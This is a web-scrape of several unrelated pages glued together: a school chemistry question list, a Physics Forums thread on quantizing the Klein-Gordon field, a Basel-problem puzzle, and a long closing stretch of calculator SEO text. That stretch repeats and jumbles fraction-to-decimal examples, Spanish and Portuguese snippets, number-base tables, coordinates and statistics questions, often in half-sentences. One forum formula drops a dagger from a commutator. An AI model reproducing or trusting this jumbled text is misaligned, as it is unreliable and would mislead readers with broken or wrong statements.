• @MarcRohloff he only keeps the list of vertex, if you check the image the green one has 24, not hundreds. Still worth trying though, you can probably filter out the points that don´t change the angle much – juvian Jun 1 '17 at 14:12 | 2019-07-21 10:20:47 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 1, "mathjax_display_tex": 0, "mathjax_asciimath": 1, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.4371926784515381, "perplexity": 887.4416395670567}, "config": {"markdown_headings": true, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.18, "absolute_threshold": 10, "end_threshold": 15, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2019-30/segments/1563195526940.0/warc/CC-MAIN-20190721082354-20190721104354-00347.warc.gz"} |
https://physicscatalyst.com/Class10/class10-metals-nonmetals-7.php | # Class 10 Science Metals and Non Metals short questions ( one and two marks)
In this page we have Class 10 Science Metals and Non Metals short questions ( one and two marks) . Hope you like them and do not forget to like , social shar and comment at the end of the page.
## One Marks Questions
Question 1) Which of the following metals will melt at body temperature?
Gallium, Magnesium, Caesium, Aluminium
Question 2) What are amphoteric oxides? Give two examples of amphoteric oxides.
Question 3) Why do ionic compounds have high melting points?
Question 4) Why are ionic compounds usually hard?
Question 5) Write the chemical equation for the reaction of hot aluminium with steam.
Question 6) Name two highly malleable metals.
Question 7) Why do silver ornaments lose their shine when kept for some time?
Question 8) Why do we use copper and aluminium wire for transmission of electric current?
## 2 Marks Question
Question 1) Name two metals which react violently with cold water. Write any observation you would make when such a metal is dropped into water. How would you identify the gas evolved, if any, during the reactions?
Question 2) Why do metals not evolve hydrogen gas with nitric acid?
Question 3) When calcium metal is added to water the gas evolved does not catch fire but the same gas evolved on adding sodium metal to water catches fire. Why is it so?
Question 4) A metal that exists as a liquid at room temperature is obtained by heating sulphide in the presence of air. Identify the metal and its ore and give the reaction involved.
Question 5) Why do ionic compounds conduct electricity in molten state?
Question 6) A metal A, which is used in thermite process, when heated with oxygen gives an oxide B, which is amphoteric in nature. Identify A and B. Write down the reactions of oxide B with HCI and NaOH.
Question 7) What the constituents are of solder alloy? Which property of solder makes it suitable for welding electrical wires?
Question 8) Name a metal which is poor conductor of electricity and a non metal which is good conductor of electricity.
Question 9) Name two metals which are found in nature in the Free State.
Justify the statement – ‘All ores are minerals but all minerals are not ores’. Give one example which can be called both ore and mineral.
Question 10) Describe briefly the method to obtain mercury from cinnabar. Write the chemical equation for the reactions involved in the process.
Or
The reaction of metal ‘X’ with Fe2O3 is highly exothermic and is used to join railway tracks. Identify the metal ‘X’. Write the chemical equation of the reaction.
Question 11) Name the constituents of bronze and write its two uses.
Question 12) Name a metal/non-metal:
(a) Which makes iron hard and strong?
(b) Which is alloyed with any other metal to make an amalgam?
(c) Which is used to galvanise iron articles?
(d) Whose articles when exposed to air form a black coating?
Question 13) An alloy has low melting point and is therefore used for electrical fuse. Name the alloy and write its constituents.
Question 14) Give reasons for the following:
(i) Gold and silver are used to make jewellery.
(ii) Carbonate and sulphide ores are generally converted into oxide ores prior to reduction during the process of extraction.
Question 15) Differentiate between roasting and calcinations processes giving one example of each.
Question 16) A substance X which is an oxide of a metal is used intensively in the cement industry. This element is present in bones also. On treatment with water it forms a solution which turns red litmus blue. Identify X and also write the chemical reactions involved.
Question 17) Why sodium is kept immersed in kerosene oil?
Given below are the links of some of the reference books for class 10 Science.
You can use above books for extra knowledge and practicing different questions.
### Practice Question
Question 1 Which among the following is not a base?
A) NaOH
B) $NH_4OH$
C) $C_2H_5OH$
D) KOH
Question 2 What is the minimum resistance which can be made using five resistors each of 1/2 Ohm?
A) 1/10 Ohm
B) 1/25 ohm
C) 10 ohm
D) 2 ohm
Question 3 Which of the following statement is incorrect? ?
A) For every hormone there is a gene
B) For production of every enzyme there is a gene
C) For every molecule of fat there is a gene
D) For every protein there is a gene | 2019-05-23 01:28:25 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 1, "mathjax_display_tex": 0, "mathjax_asciimath": 0, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.4921727180480957, "perplexity": 3010.1117353962695}, "config": {"markdown_headings": true, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.18, "absolute_threshold": 10, "end_threshold": 15, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2019-22/segments/1558232256997.79/warc/CC-MAIN-20190523003453-20190523025453-00038.warc.gz"} |
https://www.physicsforums.com/threads/understanding-the-scalar-field-quantization.908685/ | # I Understanding the scalar field quantization
Tags:
1. Mar 22, 2017
### leo.
I am getting started with QFT and I'm having a hard time to understand the quantization procedure for the simples field: the scalar, massless and real Klein-Gordon field.
The approach I'm currently studying is that by Matthew Schwartz. In his QFT book he first solves the classical KG equation with Fourier transform and shows that the general solution is:
$$\phi(t,x)=\int \dfrac{d^3 \mathbf{p}}{(2\pi)^3}(a_{\mathbf{p}}e^{-ix^\mu p_\mu}+a_{\mathbf{p}}^\ast e^{i x^\mu p_\mu}).$$
Here there is nothing fancy, it is the usual way to solve a DE by using Fourier transform and applying the additional conditions (in this case, that the field is real). In this setting, $a_{\mathbf{p}}$ are complex numbers.
After this, he simply states the following
A little after that he says:
Now I must confess I'm quite confused with this. It is completely unclear to me what do we actually assume that we have and what we are actually deriving and how.
In Quantum Mechanics, in particular in the case of the SHO, it is pretty clear what we assume that we have and what do we derive. There we assume we have one state space of kets $\mathcal{E}$ on which there is one position observable $X$ together with its basis $|x\rangle$. We also assume that there exists one momentum observable $P$ which acts as the generator of spatial translations, which in turn is equivalent to satisfy $[X,P]=i$. In that sense we know how $P$ acts on the position representation and we can relate both representations. All of this is assumed to be there, and this is not so hard to grasp.
Quantization then only means to pick the classical Hamiltonian $H = p^2/2m + m\omega^2 x^2/2$ and replace the classical dynamical variables by the operators, assumed to exist. This leads to the quantum Hamiltonian observable. We then try to factor the Hamitonian and we derive in terms of $X,P$ which we have assumed to exist, the ladder operators. Finally we prove several properties of these operators that allows us to find the spectrum of the Hamiltonian and the eigenstates.
In QFT everything is blurry. I mean, we have to find one function that gives operators to events in spacetime. This is not the same as assuming one operator $X$ exists. We must find the dependency $\phi(x)$ so that the field obeys a differential equation. It is not as in QM, where we suppose there exists the position and momentum operator satisfying the canonical commutation relations. Here we must find a specific functional form obeying a DE.
Considering all this there are some points to mention:
1. It is not clear how does one find out what is $\phi(x)$ in terms of the ladder operators. I mean, there is a huge jump from the classical solution to the quantum one. I don't see how this is obvious, actually it seems pretty not obvious.
2. One usually writes down $\phi(x)$ in terms of ladder operators. But neither $\phi(x)$ neither those ladder operators have been defined. In truth this is in sharp contrast to the SHO: there we clearly have $X,P$ and their representations as starting point from which we derive the rest. Here it seems we have no starting point.
3. The space is also not clear. In QM as I said we assume there is one Hilbert space spanned by some representation physically relevant based on the observable's algebra. Here it is not even clear what Hilbert space spanned by what basis do we have.
As I said this is being all confusing, and I wanted to make this extremely clear and settled as in QM, since this seems to be extremely important to really understanding QFT. So, considering all the points I mentioned, how can we deal with each of them and how can we actually understand the quantization of the scalar massless KG field?
2. Mar 22, 2017
### LeandroMdO
The crucial point is this:
This is a free field, so each mode is an independent harmonic oscillator. For each value of p there is a harmonic oscillator equation. We quantize it. That means that the space of states of the theory (called Fock space) is the tensor product of an uncountable infinity of harmonic oscillator Hilbert spaces, one for each p.
As far as what the creation and annihilation operators are in terms of field operators, well, you have the field operators. You can use the expression you have to find phi-dot in terms of phi. Phi-dot is sometimes given the letter pi and called the field momentum density. You can then find an expression for a and a-dagger in terms of phi and phi-dot.
If this is all unclear to you, you can look for Sidney Coleman's lecture notes. They're easy to find, and they jump right into canonical quantization, with a suitable amount of detail. The expression I mentioned for a and a-dagger in terms of the field is in page 29 of the typeset notes.
3. Mar 23, 2017
### vanhees71
The most simple heuristic way to understand field quantization is "canonical quantization", i.e., you start with the Lagrangian for the fields. In your case of a free neutral scalar field (neutral Klein-Gordon field), the Lagrangian reads (I use the mainly-minus convention of the Minkowski metric, $\eta_{\mu \nu}=\mathrm{diag}(1,-1,-1,-1)$, as in Schwartz's book:
$$\mathcal{L}=\frac{1}{2} (\partial_{\mu} \phi)(\partial^{\mu} \phi)-\frac{m^2}{2} \phi^2, \quad \phi \in \mathbb{R}.$$
Then you calculate the canonical field momenta,
$$\Phi=\frac{\partial \mathcal{L}}{\partial \dot{\phi}}=\dot{\phi}.$$
This leads to the canonical equal-time commutation relations for the field operators (in the Heisenberg picture!)
$$[\hat{\phi}(t,\vec{x}),\hat{\phi}(t,\vec{y})]=0 \\ \quad [\hat{\Pi}(t,\vec{x}),\hat{\Pi}(t,\vec{y})]=[\dot{\hat{\phi}}(t,\vec{x}),\dot{\hat{\phi}}(t,\vec{y})]=0, \\ [\hat{\phi}(t,\vec{x}),\hat{\Pi}(t,\vec{y})]=\mathrm{i} \delta^{(3)}(\vec{x}-\vec{y}).$$
Also the field operator must fulfill the equation of motion, which turns out to be the Klein-Gordon equation as for free fields
$$(\Box+m^2) \hat{\phi}=0.$$
Now you plug in the mode decomposition as given in #1 with the $a(\vec{p})$ now becoming operators $\hat{a}(\vec{p})$. Then using the commutator relations for the field operators you indeed get the commutator relations for the annihilation and creation operators,
$$[\hat{a}(\vec{p}),\hat{a}(\vec{q})]=0, \quad [\hat{a}(\vec{p}),\hat{a}(\vec{q})]=(2 \pi)^3 \delta^{(3)}(\vec{p}-\vec{q}).$$
4. Mar 23, 2017
### leo.
So as I understand what you mean is: the meanining of quantizing the field is to find operator valued fields such that (i) the commutation relations are obeyed and (ii) the operator valued field obeys the equation of motion of the classical field. Is that right?
Because of that I still have two doubts:
1. Where the mode decomposition for the quantum field comes from? I mean, sincerely it seems like it comes out of thin air. Both Schwartz and Peskin just present it without much explanation of where it came from. Actually I do understand where the classical analog comes from: we solve the KG equation with Fourier transform and impose the field is real-valued. How does one find out that decomposition for the quantum case is something I really don't understand. What is the right way to derive that decomposition for the quantum field?
2. This thing of writing the field in terms of these ladder operators seems circular at first to me. The reason: we don't know yet what is the quantum field $\phi(x)$. In QM we do know what is the position operator $X$ and the momentum operator $P$. Then we derive the ladder operators in terms of these. So it is pretty clear what we assume and what we derive in terms of what we have. In QFT, we don't have $\phi(x),\pi(x)$ in the first place. Then we write them in terms of other operators which we also don't know yet. Actually we don't know what is the action of the operator $a(\mathbf{p})$, not even the space where it acts! I don't know, I think its because I'm new to this but this seems blurry.
Actually the best I've been able to grasp is that: we want to field $\phi(x),\pi(x)$ obeying the commutation relations and the differential equation. We don't know them yet but somehow we know that to obey the differential equation is the same as having that decomposition. Finally we try to impose the commutation relations and we end up discovering that having $\phi(x),\pi(x)$ obeying the differential equation and the commutation relations is equivalent to having them written in terms of $a(\mathbf{p})$ and $a^\dagger(\mathbf{p})$ which in turn obey these other commutation relations. Is this the idea? We exchange the problem of finding $\phi(x),\pi(x)$ for the problem of finding $a(\mathbf{p}),a^\dagger(\mathbf{p})$?
If that's true, frankly I'm still confused for I still don't get where the decomposition came from, nor where the ladder operators came from. They, together with the Hilbert space where they act, still seem undefined to me.
5. Mar 23, 2017
### LeandroMdO
I explained that to you in my post.
6. Mar 24, 2017
### vanhees71
The decomposition comes from solving the Klein-Gordon equation for free particles in terms of a Fourier decomposition, which in fact should read
$$\hat{\phi}(x)=\int_{\mathbb{R}^3} \mathrm{d}^3 \vec{p} \frac{1}{(2 \pi)^3 \sqrt{2 \omega_{\vec{p}}}} [\hat{a}(\vec{p}) \exp(-\mathrm{i} p \cdot x)+\hat{a}^{\dagger}(\vec{p}) \exp(+\mathrm{i} p \cdot x)]_{p^0=+\omega_{\vec{p}}}.$$
From the equal-time commutation relations of the fields and canonical field momenta you get the commutation relations for the $\hat{a}(\vec{p})$ and $\hat{a}^{\dagger}(\vec{p})$ by using the inverse Fourier transformation and then evaluate these commutators. This should be in Schwartz's book (I don't have it here right now to check). | 2018-05-23 13:16:53 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 2, "mathjax_display_tex": 2, "mathjax_asciimath": 0, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.8485082387924194, "perplexity": 208.7576455973791}, "config": {"markdown_headings": true, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.18, "absolute_threshold": 10, "end_threshold": 15, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2018-22/segments/1526794865651.2/warc/CC-MAIN-20180523121803-20180523141803-00527.warc.gz"} |
https://brilliant.org/problems/the-basel-problem-ii/ | # The Basel Problem II
Calculus Level 2
The great mathematician Leonhard Euler prove in 1735 that $$\sum_{n=1}^{\infty }\frac{1}{n^{2}}=\frac{\pi ^{2}}{6}$$
Then, $$\sum_{n=1}^{\infty }\frac{1}{n^{4}}$$ is...
× | 2019-01-20 00:03:20 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 0, "mathjax_display_tex": 1, "mathjax_asciimath": 0, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.9380999803543091, "perplexity": 6224.80677283819}, "config": {"markdown_headings": true, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.18, "absolute_threshold": 10, "end_threshold": 15, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2019-04/segments/1547583684033.26/warc/CC-MAIN-20190119221320-20190120003320-00330.warc.gz"} |
https://customerlabs.co/g4i2n/kr2xb7.php?id=13%2F11-as-a-decimal-8d33cc | Detailed calculations below: Introduction. The octal numeral system, or oct for short, is the base-8 number system, and uses the digits 0 to 7.Octal numerals can be made from binary numerals by grouping consecutive binary digits into groups of three (starting from the right). © 2006 -2020CalculatorSoup® Octal to decimal converter helps you to calculate decimal value from a octal number value up to 63 characters length, and bin to dec conversion table. Para escribir 11/9 a decimal, debes dividir el numerador por el denominador de la fracción. = 13: 11 = 4: 112 = 14: 12 = 5: 120 = 15: 20 = 6: 121 = 16: 21 = 7: 122 = 17: 22 = 8: 200 = 18: 100 = 9: 201 = 19: 101 = 10: 202 = 20: Ternary (base 3) to Decimal Conversion Table. The Amazing Fraction Calculator! Para escribir 13/11 a decimal, debes dividir el numerador por el denominador de la fracción. 1 decade ago. See similar equations: What is the fraction 13/11 written as an equivalent reduced fraction, as a decimal number and as a percent value? 11 (tri-one): Fourteen blocks - thirteen white and one red - He is a mix of 11 and 14. And finally we have: 13/11 as a decimal equals 1.1818181818182. 2x+10=12 Have translated: 13.11 of Decimal numeration system to Binary number system. Date and time of calculation 2017-11-21 17:06 UTC 13/11 = 118.181818181818%. 10 (tri): Thirteen white blocks with a red border, two red eyes - one hexagram and one heptagram (7+6= 13) pink lips and red limbs, He is a mix of Decimal 10 and 13. Octal to decimal converter helps you to calculate decimal value from a octal number value up to 63 characters length, and bin to dec conversion table. Note: the result will be wrong if the decimal value of the number in the source base system exceeds UINT_MAX. 1 ÷ 4 = 0.25. You can take any number, such as 13.11, and write a 1 as the denominator to make it a fraction and keep the same value, like this: 13.11 / 1. by screen , email, print etc. Since any number whose factors are 2s and 5s must be a factor of 10 k for some k, the decimal must terminate. A regular decimal number is the sum of the digits multiplied with 10 n.. The below workout with step by step calculation shows how to find the equivalent decimal for fraction number 13/14 manually. In a fraction, the fraction bar means "divided by." This calculator shows the steps and work to convert a fraction to a decimal number. | 98.876 as a fraction | This calculator shows the steps and work to convert a fraction to a decimal number. Complete the division to convert the fraction to a decimal. See below detalis on how to convert the fraction 3 13/11 to a decimal value. @media(max-width: 330px) { .ges-responsive-bottom-big { margin-left:-15px; } } Mixed number 13/11 to decimal. So to find the decimal equivalent of a fraction like 1/4 you need to solve the math problem: 1 divided by 4. 9x-3=6 Use this simple calculator to simplify (reduce) 13 / 11 and turn it into a decimal. You can always share this solution. Free math problem solver answers your algebra, geometry, trigonometry, calculus, and statistics homework questions with step … We divide now 11 by 13 what we write down as 11/13 and we get 0.84615384615385 And finally we have: 11/13 as a decimal equals 0.84615384615385. | 28.758 as a fraction | | 30/36 as a decimal | In this case, multiplying 1.13 by 100 we get 113 (the value in percent form). | 5/147 as a decimal | How to Convert From Decimal to Percent Let's see this example: We wish to express the number 0.113 as a percentage. | 62/17 as a decimal | What is 11/12 as a decimal? Detailed calculations below: Introduction. What is a percent? The following sample data are from a normal population: 10, 8, 12, 15, 13, 11, 6, 5. So, to convert this number to percent, we should multiply it by 100. To get 11/13 converted to decimal, you simply divide 11 by 13. In conclusion, the answer to your question, Mr. Billy Bob, is 13.11. Case 2: Remainder not equal to zero Example: Express 5/13 in decimal form. step 1 Address input parameters & values. 15 # Lat. 1 13/11 is equal to 2.1818181818182 in decimal form. = 13: 11 = 4: 112 = 14: 12 = 5: 120 = 15: 20 = 6: 121 = 16: 21 = 7: 122 = 17: 22 = 8: 200 = 18: 100 = 9: 201 = 19: 101 = 10: 202 = 20: Ternary (base 3) to Decimal Conversion Table. 1 ÷ 4 = 0.25 This octal to decimal converter is best at what it does. | 97.234 as a fraction | Dividing numbers is easy with a calculator. unsigned int BaseConverter::ToDecimal(std::string value) const; Converts a number in the source number system to a decimal unsigned int. 13/10 as a decimal is: 1.3 Note: When Research Maniacs calculated 13/10 as a decimal, we rounded the answers to nine digits ⦠Below you can find the full step by step solution for you problem. Octal to Decimal Converter To use this octal (base-8) to decimal (base-10) conversion tool , you must type an octal value like 345 into the left field below and hit the Convert button. But if the number ends in a 0 it doesn't display the 2 decimal places e.g 2.40 displays as 2.4, 19.00 displays as 19. 1/4 becomes 1 ÷ 4. Long. See below detalis on how to convert the fraction 13/11 to a decimal value. Peter. c. Convert a ratio to a decimal. Inclua sua resposta e ganhe pontos. It's very important to remember the -TH at the end of each place after the decimal. 1/3 as a decimal is a repeating decimal, which means it has no end point. | 22/51 as a decimal | 1 ÷ 4 = 0.25 : 1/2, 2 1/2, 5/3, etc. Converting the fraction 13/10 into a decimal is very easy. – Bozho Oct 13 '11 at 15:02. Cite this content, page or calculator as: Furey, Edward "Fraction to Decimal Calculator"; CalculatorSoup, 12+x=5 11 divided by 13.. = .8461. Because the number(s) before the decimal point in a logarithm relate to the power on 10, the number of digits after the decimal point is what determines the number of significant figures … Converting the fraction 13/11 into a decimal is very easy. Click here for the opposite conversion. Is there a way to force the numeric input node to always display 2 decimal places. Feed it with octal numbers and it will give you the decimal numbers in return. For example, the binary representation for decimal 74 is 1001010. In this case, multiplying 0.113 by 100 we get 11.3 (the value in percent form). Have translated: 1011.11 of Binary numeration system to Decimal number system. How to convert from octal to decimal. Last Updated: 13-11-2020 Given a binary string S of length N , the task is to check if the decimal representation … The octal numeral system, or oct for short, is the base-8 number system, and uses the digits 0 to 7.Octal numerals can be made from binary numerals by grouping consecutive binary digits into groups of three (starting from the right). 3x+2=18 1/3 in decimal form is 0.3333 (repeating). ¿Como convertir 11/9 a decimal? â ChrisBD Dec 1 '11 at 13:11 Decimal [ decimal ] The decimal numeral system (also called base-ten positional numeral system, and occasionally called denary) is the standard system ⦠A decimal terminates whenever it can be written as n/10 k for some integer n and k. Then n will be the decimal, and there will be k decimal places. Long Division Calculator with Decimals to convert a fraction to a decimal and see the work involved in the long division. Update: ... divide 11 by 13... 11/13 = 0.846. 0 0. Notice that the numberâ¦384 after the decimal ⦠We divide now 13 by 11 what we write down as 13/11 and we get 1.1818181818182. | 14/41 as a decimal | Since there are numbers to the right of the decimal point, place the decimal number over . | 81.962 as a fraction | The definition says that a number is rational if you can write it in a form a/b where a and b are integers, and b is not zero.Clearly all fractions are of that form, so fractions are rational numbers. | 4.409 as a fraction | 12 35.153072 -85.108797 13 35.155163 -85.110062 14 35.158471 -85.111668 15 35.156656 -85.129872 16 35.156486 -85.130172 17 35.149906 -85.126692 18 35.140036 -85.126589 19 35.142035 -85.137673 20 35.151423 -85.10942 21 35.148665 -85.109328 Qual é o resultado 2x-y=3 When you add a zero to the right of a decimal … To use this calculator, simply type the value in any box at left. This easy and mobile-friendly calculator will reduce any fraction and express it in decimal form. percentage will store values between -999.99 to 999.99. $\begin{split} 20.& \textcolor{red}{00} \\ - 14.&65 \\ \hline \end{split}$ Subtract the numbers as if they were whole numbers. A representação decimal de 13/11 1 Ver a resposta LucyGameoficial está aguardando sua ajuda. Use the calculator below to convert to / from the main base systems. | 88.804 as a fraction | Fractions A fraction consists of two numbers and a fraction bar: 13/11 The number above the bar is the numerator: 13 The number below the bar is the denominator: 11 Divide the numerator by the denominator to get fraction's value: Val = 13 ÷ 11 ⦠Octal numbers are read the same way, but each digit counts 8 n ⦠| 22.873 as a fraction | Convert the decimal number to a fraction by placing the decimal number over a power of ten. If you would like help reducing fractions to lowest terms see the All rights reserved. You don't need to get the calculator out, because we did this for you. 5 over 3 means that 5 is the numerator, "over" is the division bar, and 3 is the denominator. Fraction to Decimal Converter. For example, 9/12 = 9 ÷ 12 = 0.75. 12/11 = ? Have translated: 13.11 of Decimal numeration system to Binary number system. Example: Find the decimal expansion of 3/6. 18/11=? 0.325 C. 0.308 D. 0.413 You can reduce the fraction to lowest terms first to make the long division math a bit easier. Here we will explain what 5 over 3 (five over three) as a decimal means and show you how to calculate 5 over 3 as a decimal. To get rid of the decimal point in the numerator, we count the numbers after the decimal in 13.11, and multiply the numerator and denominator by 10 if it is 1 number, 100 if it is 2 numbers, 1000 if it … 1 Answer PiMaths Nov 9, 2016 #0.91dot6# Explanation: #11/12# #=11-:12# Answer link. Binary Decimal Binary Decimal 100 4 101 5 101 5 1 0001 17 1101 13 11 1111 63 0001 1111 31 100 0000 64 0010 0000 32 111 1111 127 1010 1010 170 1 0000 0000 256 1111 1111 255 10 0000 0001 513. You may even recognize that 3/4 = 0.75 because 3 quarters equals 75 cents. Only ever use culture specific code when passing data to/from the user e.g. 11 2/13 in decimal notation has unlimited decimal places. Fration to Decimal Calculator / Converter | 38/109 as a decimal | 1 decade ago. x-3=5 Convert a fraction to a decimal. 11 (tri-one): Fourteen blocks - thirteen white and one red - He is a mix of 11 and 14. | 77/30 as a decimal | Place two zeros after the decimal point in 20, as place holders so that both numbers have two decimal places. Mii03 Mii03 Boa noite, a representação decimal é 1,181818....., pois 13 ÷ 11 = 1,181818...; Novas perguntas de Matemática. In a fraction, the fraction bar means "divided by." What is the fraction (ratio) 13/11 as a percent value? Terminating decimal numbers can also easily be written in that form: for example 0.67 = 67/100, 3.40938 = 340938/100000, and so on. We divide now 11 by 16 what we write down as 11/16 and we get 0.6875 And finally we have: 11/16 as a decimal equals 0.6875. Dividimos ahora 11 por 9 lo que escribimos como 11/9 y obtenemos 1.2222222222222 Y finalmente tenemos: 11/9 a decimal es igual a 1.2222222222222 Round off to the nearest thousandth. 14/11 = ? 13 / 11 = 1.2 rounded to 1 decimal place. | 7.258 as a fraction | You can also see our How to Convert a Fraction to a Decimal. 4x-2=12 And so another way of viewing this is 11 over 25, this is ⦠Answer to: The following sample data are from a normal population: 10, 8, 12, 15, 13, 11, 6, 5. a. b. | 60.783 as a fraction | | 19/25 as a decimal | The below workout with step by step calculation shows how to find the equivalent decimal for fraction number 13/14 manually. A standard decimal in the database would be far better as this would allow code to more easily cope with changes in culture. Decimal to Fraction Calculator. Date and time of calculation 2017-09-22 14:18 UTC – Lluis Martinez Feb 25 '13 at 11:56. add a comment | 3. Specifically, k will be the larger number between the powers of 2 and 5 … Flippy Do Pt 1 Conversion Practice: Find the equivalent binary or decimal numbers below. The ease way: We want to know if the decimal number you get when you divide the fraction 7/8 (7 ÷ 8) is terminating or non-terminating. | 99/160 as a decimal | Anonymous. Example #1 . So, 13 / 11 = 1.1818181818181819. | 37.681 as a fraction | NAD 83 in Decimal Degree format. Here, the quotient is 0.384615384 and the remainder is not zero. Here are the steps to determine if 7/8 is a terminating decimal number: 1) Find the denominator of 7/8 in its lowest form. 13 over 11 as a decimal. Decimal Number conversion. Example: percentage FLOAT(5,2), same as the type decimal, 5 is total digits and 2 is the decimal places. To write 11/16 as a decimal you have to divide numerator by the denominator of the fraction. You may have reached us looking for answers to questions like: 13 in binary or Decimal to binary conversion. The greatest common factor (GCF) of 7 and 8 is 1. ⦠read more 11. Assume that X is a binomial random variable with {eq}n = 13 {/eq} and {eq}p = 0.65 {/eq}. | 91.244 as a fraction | To get 13/10 converted to decimal, you simply divide 13 by 10. State Of Nature Decision Alternative Strong Demand S1 Weak Demand S2 Small Complex, D1 7 5 Medium Complex, D2 14 6 Large Complex, D3 … Date and time of calculation 2017-11-21 17:06 UTC 10 (tri): Thirteen white blocks with a red border, two red eyes - one hexagram and one heptagram (7+6= 13) pink lips and red limbs, He is a mix of Decimal 10 and 13. | 33.259 as a fraction | Since it is just a constant run on of 3's, there is no rounding up, so best bet, and safest would be 0.3 If it were 2/3, then the best would be to write it down as 0.67, since you want to ⦠For setting how you want to display it use a decimal format. +1 - Yes. This calculator shows the steps and work to convert a fraction to a decimal number. Enter a fraction value: Ex. What is 13/11 as a decimal you ask? For example, the binary representation for decimal 74 is 1001010. Rounded values: 13 / 11 = 1 rounded to the nearest integer. Don't worry. Convert a ratio to a decimal. Don't worry. Convert a ratio to a decimal. Converts an unsigned int decimal number to the target number base. The ease way: Rational number 3/6 results in a terminating decimal. Fraction 3 13/11 as decimal. Use our fraction to decimal calculator to convert any fraction to a decimal and to know if it is a terminating or a recurring (repeating) decimal. 0.3 I ideally believe in significant figures, so I would rather write it down as 0.3. How to Convert a Fraction to a Decimal. im trying to do my math homework but i don't know how to convert eleven thirteenths into a decimal SOMEONE HELP PLEASE!!! What is the point estimate of the population mean? Convert proper and improper fractions to decimals. 13/11 as a decimal is: 1.181818182 Note: When Research Maniacs calculated 13/11 as a … | 9/84 as a decimal | Fraction to Decimal Number calculator - online basic math function tool to convert fraction number 13/11 into decimal equivalent.13/11 = 1.1818 You can always share this solution. If 1101 is a binary number, then its decimal equivalent is 13. | 38.858 as a fraction | In standard SQL, the syntax DECIMAL(M) is equivalent to DECIMAL(M,0). Enter a fraction value: Ex. A. Hexadecimal to decimal Edit. | 57.386 as a fraction | 137 10 = 1×10 2 +3×10 1 +7×10 0 = 100+30+7. What is the point estimate of the population standard deviation (to 2 decimals)? Don't worry. The following is a sample of 20 measurements 12 9 4 10 12 9 11 13 11 12 12 7 9 6 13 12 11 6 11 12 a). x+8=13 pH = - log [4.7 ×10-9] = 8.30 (2 decimal places since 4.7 has 2 significant figures) The other issue that concerns us here is significant figures. You don't need to get the calculator out, because we did this for you. Input parameters & values: The fraction number = 13/14 step 2 Write it as a decimal 13/14 = 0.9286 0.9286 is the decimal representation for 13/14 {Exercise 8.13} The following sample data are from a normal population: 10, 8, 12, 15, 13, 11, 6, 5. a. A fraction has a numerator over a denominator separated by a division bar. Amounts Are In Millions Of Dollars. Many thanks in advance. By actual division, express 13/11 as a repeating decimal. To write 13/11 as a decimal you have to divide numerator by the denominator of the fraction. To convert a decimal to a fraction see the The numerator and denominator don't have to be whole numbers. | 80.58 as a fraction | Fractions A fraction consists of two numbers and a fraction bar: 13/11 The number above the bar is the numerator: 13 The number below the bar is the ⦠| 38.324 as a fraction | | 15/2 as a decimal | Note that 2 1/2 means two and half = 2 + 1/2 = 2.5: To use this octal (base-8) to decimal (base-10) conversion tool , you must type an octal value like 345 into the left field below and hit the Convert button. Algebra Linear Equations Conversion of Decimals, Fractions, and Percent. That is, 11 2/13 as decimal is a non-terminating, repeating decimal. - 26502407 Next, add the whole number to the left of the decimal. 0 0. So to find the decimal equivalent of a fraction like 1/4 you need to solve the math problem: 1 divided by 4. (adsbygoogle = window.adsbygoogle || []).push({}); | 3/45 as a decimal | How do you convert 11/13 into a decimal? Fraction 13 / 11. step 1 Address input parameters & values. For 0-9, it is the same, but A = 10, B = 11, C = 12, D = 13, E = 14, and F = 15. Octal is a number system with base 8 (from digits 0 to 7) this number system has extensive applications in computing 